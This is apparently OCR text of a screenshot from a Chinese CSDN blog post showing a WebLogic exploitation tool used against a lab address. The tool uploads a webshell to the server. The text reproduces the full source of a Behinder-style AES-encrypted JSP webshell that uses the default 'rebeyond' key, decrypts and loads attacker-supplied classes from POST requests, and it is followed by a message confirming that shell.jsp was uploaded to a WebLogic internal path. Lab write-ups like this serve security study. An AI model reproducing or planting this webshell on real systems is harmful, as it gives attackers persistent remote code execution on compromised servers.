 目标服务器: Weblogic 目标: http://192.168.111.80:7001
目标信息 执行命令 webshell上传 文件管理
文件上传路径: C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_W 确定 清空
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}
public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="
e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.
getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.
BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>
C:
\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\uddiexplorer\5f6ebw\war\shel
l.jsp上传成功！已验证存在。
CSDN @Ice吃米线